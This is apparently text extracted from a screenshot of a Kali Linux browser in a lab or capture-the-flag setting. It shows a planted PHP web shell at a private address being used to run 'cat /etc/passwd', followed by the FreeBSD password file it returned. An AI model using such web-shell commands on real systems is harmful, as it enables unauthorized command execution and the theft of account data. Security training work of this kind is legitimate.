 10.0.2.39:8080/phptax/shell.php?cmd=cat+/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nolo
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/u
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin